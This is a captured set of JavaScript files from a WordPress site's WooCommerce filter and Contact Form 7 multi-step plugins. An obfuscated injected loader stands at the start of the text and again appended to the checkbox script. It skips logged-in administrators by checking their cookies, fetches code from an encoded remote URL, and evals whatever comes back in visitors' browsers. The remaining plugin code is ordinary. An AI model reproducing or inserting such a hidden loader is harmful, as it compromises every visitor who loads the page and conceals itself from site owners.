n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7
body_size: 4048
content:
"use strict";
function woof_init_checkboxes() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_term').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_term';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_term').off('ifChecked');
        jQuery('.woof_checkbox_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
	//jQuery(".woof_select_radio_check input").attr('disabled', 'disabled');
            woof_checkbox_process_data(this, true);
        });

        jQuery('.woof_checkbox_term').off('ifUnchecked');
        jQuery('.woof_checkbox_term').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            woof_checkbox_process_data(this, false);
        });

        //this script should be, because another way wrong way of working if to click on the label
        jQuery('.woof_checkbox_label').off();
        jQuery('label.woof_checkbox_label').on('click', function () {
            if (jQuery(this).prev().find('.woof_checkbox_term').is(':disabled')) {
                return false;
            }
            // if (jQuery(this).prev().find('.woof_checkbox_term').is(':checked')) {
            if (typeof jQuery(this).prev().find('.woof_checkbox_term').attr('checked') != 'undefined') {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifUnchecked');
                jQuery(this).prev().removeClass('checked');
            } else {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifChecked');
                jQuery(this).prev().addClass('checked');
            }


        });
        //***

    } else {

        jQuery('.woof_checkbox_term').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_checkbox_process_data(this, true);
            } else {
                jQuery(this).attr("checked", false);
                woof_checkbox_process_data(this, false);
            }
        });
    }
}
function woof_checkbox_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');

    woof_checkbox_direct_search(term_id, name, tax, is_checked);
}
function woof_checkbox_direct_search(term_id, name, tax, is_checked) {

    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];

        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_checkbox_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;

    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }

};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/js/cf7mls.js?ver=2.5.4
body_size: 9227
content:
(function ($) {
  //jQuery time
  var current_fs, next_fs, previous_fs; //fieldsets
  var left, opacity, scale; //fieldset properties which we will animate
  var animating; //flag to prevent quick multi-click glitches
  var has_response = false;
  var preview_clicked = false;

  jQuery(document).ready(function ($) {

    // Transition effects
    $("form.wpcf7-form").each(function (index, el) {
      cf7mls_transition_effects(el, 'effects_in');
    });

    $("form.wpcf7-form").each(function (index, el) {
      var totalFieldset = 0;
      var this_form = $(el);
      var findFieldset = $(el).find("fieldset.fieldset-cf7mls");
      if (findFieldset.length > 0) {
        this_form.addClass('cf7mls')
        $.each(findFieldset, function (i2, el2) {
          if (i2 == 0) {
            $(el2).addClass("cf7mls_current_fs");
          }

          jQuery(el2).attr("data-cf7mls-order", i2);
          totalFieldset = totalFieldset + 1;
          //disable next button if the fieldset has  wpcf7-acceptance
          var acceptances = jQuery(el2).find("input:checkbox.wpcf7-acceptance");
          if (acceptances.length) {
            cf7mls_toggle_next_btn(acceptances, el2);
          }
        });
        $.each(findFieldset, function (i2, el2) {
          if (i2 == totalFieldset - 1) {
            $(el2)
              .find(".cf7mls_next")
              .remove();
          }
        });
        $(el).attr("data-count-fieldset", totalFieldset);
        //on form submit
        if (cf7mls_object.disable_enter_key) {
          $(el)
            .find('[type="submit"]')
            .click(function (event) {
              var findFieldset = $(el).find(
                "fieldset.fieldset-cf7mls.cf7mls_current_fs"
              );
              if (findFieldset.data("cf7mls-order") != totalFieldset - 1) {
                findFieldset.find(".cf7mls_next").click();
                return false;
              }
            });
        } else {
          $(el).submit(function (event) {
            var findFieldset = $(el).find(
              "fieldset.fieldset-cf7mls.cf7mls_current_fs"
            );
            if (findFieldset.data("cf7mls-order") != totalFieldset - 1) {
              findFieldset.find(".cf7mls_next").click();
              return false;
            }
          });
        }
      }
      //answer fields
      $(el)
        .find("input.wpcf7-cf7_answer")
        .each(function (njt_a_i, njt_a_e) {
          var $this = $(njt_a_e);
          var qf = this_form.find('[name="' + $this.data("qf") + '"]');
          var sp = $("span.wpcf7-cf7_answer_" + $this.data("qf"));
          var arrChecked = [];
          var isCheckbox =
            $this.data("qf").indexOf("cbmls") >= 0 ? true : false;

          if (isCheckbox) {
            qf = this_form.find('[name="' + $this.data("qf") + "[]" + '"]');
            qf.on("change", function (event) {
              event.preventDefault();
              var _val = $(this).val();
              var arrCheckedIndex = $.inArray(_val, arrChecked);
              if (this.checked) {
                if (arrCheckedIndex === -1) arrChecked.push(_val);
              } else {
                arrChecked.splice(arrCheckedIndex, 1);
              }
              sp.text(arrChecked.toString());
              $this.val(arrChecked.toString());
            });
          } else {
            if (qf.val()) {
              var _val = qf.val();
              sp.text(_val);
              $this.val(_val);
            }
            qf.on("change", function (event) {
              event.preventDefault();
              var _val = $(this).val();
              sp.text(_val);
              $this.val(_val);
            });
          }
        });
    });

    // Background Color Progress Bar
    $("form.wpcf7-form").each(function (index, el) {
      let id_form = $(el).find('.cf7mls_progress_bar').attr('data-id-form');
      var progress_bar_bg_color =  $(el).find('.cf7mls_progress_bar').attr('data-bg-color');
      $('head').append('<style id="cf7mls_style_progress_bar_' + id_form + '" type="text/css"></style>');
      if(progress_bar_bg_color && id_form) {
        cf7mls_color_bar(progress_bar_bg_color, id_form, el);
      }
    });

    jQuery(document).on(
      "click",
      "form.wpcf7-form input:checkbox.wpcf7-acceptance",
      function (event) {
        //event.preventDefault();
        var $this = jQuery(this);
        var parent_fieldset = $this.closest("fieldset.fieldset-cf7mls");
        if (parent_fieldset.length) {
          var acceptances = jQuery(parent_fieldset).find(
            "input:checkbox.wpcf7-acceptance"
          );
          if (acceptances.length) {
            cf7mls_toggle_next_btn(acceptances, parent_fieldset);
          }
        }
      }
    );

    $(document).on("click", ".cf7mls_next", function (event) {
      event.preventDefault();
      var $this = $(this);
      $this.addClass("sending");
      current_fs = $this.closest(".fieldset-cf7mls");
      next_fs = current_fs.next();

      //validation
      var form = $this.parent().closest("form.wpcf7-form");

      var fd = new FormData();
      $.each(form.find('input[type="file"]'), function (index, el) {
        fd.append($(el).attr("name"), $(el)[0].files[0]);
      });

      var other_data = form.serializeArray();
      $.each(other_data, function (key, input) {
        fd.append(input.name, input.value);
      });

      $.ajax({
          url: cf7mls_object.ajax_url + "?action=cf7mls_validation",
          type: "POST",
          data: fd,
          processData: false,
          contentType: false
        })
        .done(function (msg) {
          $this.removeClass("sending");
          var json = $.parseJSON(msg);

          /*
           * Insert _form_data_id if 'json variable' has
           */
          if (typeof json._cf7mls_db_form_data_id != "undefined") {
            if (!form.find('input[name="_cf7mls_db_form_data_id"]').length) {
              form.append(
                '<input type="hidden" name="_cf7mls_db_form_data_id" value="' +
                json._cf7mls_db_form_data_id +
                '" />'
              );
            }
          }

          if (!json.success) {
            var checkError = 0;
            //reset error messages
            current_fs
              .find(".wpcf7-form-control-wrap")
              .removeClass("cf7mls-invalid");
            current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");

            current_fs
              .find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip")
              .remove();

            current_fs
              .find(".wpcf7-form-control-wrap .wpcf7-not-valid")
              .removeClass("wpcf7-not-valid");

            if (has_response) {
              current_fs
                .find(".wpcf7-response-output.wpcf7-validation-errors")
                .removeClass("wpcf7-validation-errors");
            } else {
              current_fs
                .find(".wpcf7-response-output.wpcf7-validation-errors")
                .remove();
            }

            $.each(json.invalid_fields, function (index, el) {
              if (
                current_fs.find('input[name="' + index + '"]').length ||
                current_fs.find('input[name="' + index + '[]"]').length ||
                current_fs.find('select[name="' + index + '"]').length ||
                current_fs.find('select[name="' + index + '[]"]').length ||
                current_fs.find('textarea[name="' + index + '"]').length ||
                current_fs.find('textarea[name="' + index + '[]"]').length
              ) {
                checkError = checkError + 1;

                //var controlWrap = $('.wpcf7-form-control-wrap.' + index, form);
                var controlWraps = [
                  $('[name="' + index + '"]', form).parent(),
                  $('[name="' + index + '[]"]', form).parent()
                ];
                $.each(controlWraps, function (i1, e1) {
                  var _c = "wpcf7-not-valid-tip";
                  if (e1.hasClass("form-group")) {
                    e1.addClass("has-error");
                    _c += " help-block";
                  }
                  e1.addClass("cf7mls-invalid");
                  e1.find("span.wpcf7-not-valid-tip").remove();
                  e1.find(".wpcf7-validates-as-required").addClass(
                    "wpcf7-not-valid"
                  );
                  if (e1.parents(".wpcf7-checkbox").length) {
                    e1.parents(".wpcf7-checkbox").after(
                      '<span role="alert" class="' +
                      _c +
                      '">' +
                      el.reason +
                      "</span>"
                    );
                  } else if (e1.parents(".wpcf7-radio").length) {
                    e1.parents(".wpcf7-radio").after(
                      '<span role="alert" class="' +
                      _c +
                      '">' +
                      el.reason +
                      "</span>"
                    );
                  } else {
                    e1.append(
                      '<span role="alert" class="' +
                      _c +
                      '">' +
                      el.reason +
                      "</span>"
                    );
                  }
                });

                //return false;
              }
            });

            if (checkError == 0) {
              json.success = true;
              has_response = false;
              // jQuery("html, body").animate(
              //   {
              //     scrollTop: jQuery($this.closest("form")).offset().top - 110
              //   },
              //   1000
              // );
            } else {
              if (current_fs.find(".wpcf7-response-output").length) {
                has_response = true;

                $icon = '';
                $icon += '<svg class="wpcf7-icon-wraning" width="18px" height="18px" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">';
                $icon += '<g><path d="M499.9,361.6c-12.7,0-23,10.3-23,23v352.2c0,12.7,10.3,23,23,23s23-10.3,23-23V384.6C522.9,371.9,512.6,361.6,499.9,361.6z"/>';
                $icon += '<path d="M500.1,240.2c-12.7,0-23,10.3-23,23v30.6c0,12.7,10.3,23,23,23c12.7,0,23-10.3,23-23v-30.6C523.1,250.5,512.8,240.2,500.1,240.2z"/>';
                $icon += '<path d="M500,10C229.4,10,10,229.4,10,500c0,270.6,219.4,490,490,490c270.6,0,490-219.4,490-490C990,229.4,770.6,10,500,10z M500,944.1C254.8,944.1,55.9,745.2,55.9,500C55.9,254.8,254.8,55.9,500,55.9S944.1,254.8,944.1,500C944.1,745.2,745.2,944.1,500,944.1z"/></g></svg>';
                current_fs
                  .find(".wpcf7-response-output")
                  .addClass("wpcf7-validation-errors")
                  .show()
                  .html($icon + json.message);
              } else {
                has_response = false;
                $icon = '';
                $icon += '<svg class="wpcf7-icon-wraning" width="18px" height="18px" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">';
                $icon += '<g><path d="M499.9,361.6c-12.7,0-23,10.3-23,23v352.2c0,12.7,10.3,23,23,23s23-10.3,23-23V384.6C522.9,371.9,512.6,361.6,499.9,361.6z"/>';
                $icon += '<path d="M500.1,240.2c-12.7,0-23,10.3-23,23v30.6c0,12.7,10.3,23,23,23c12.7,0,23-10.3,23-23v-30.6C523.1,250.5,512.8,240.2,500.1,240.2z"/>';
                $icon += '<path d="M500,10C229.4,10,10,229.4,10,500c0,270.6,219.4,490,490,490c270.6,0,490-219.4,490-490C990,229.4,770.6,10,500,10z M500,944.1C254.8,944.1,55.9,745.2,55.9,500C55.9,254.8,254.8,55.9,500,55.9S944.1,254.8,944.1,500C944.1,745.2,745.2,944.1,500,944.1z"/></g></svg>';

                current_fs.append(
                  '<div class="wpcf7-response-output wpcf7-display-none wpcf7-validation-errors" style="display: block;" role="alert">' + $icon + 
                    json.message +
                  "</div>"
                  

                );
              }
            }
          }

          if (json.success) {
            /*
                    current_fs.fadeOut('400', function() {
                        next_fs.fadeIn('400');
                    });
                    
                    });
                    */

            //reset error messages
            current_fs
              .find(".wpcf7-form-control-wrap")
              .removeClass("cf7mls-invalid");
            current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");
            current_fs.find(".wpcf7-not-valid").removeClass("wpcf7-not-valid");
            current_fs
              .find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip")
              .remove();

            /*
